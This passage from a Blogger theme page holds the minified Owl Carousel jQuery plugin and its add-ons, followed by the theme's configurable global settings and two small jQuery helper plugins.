ag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
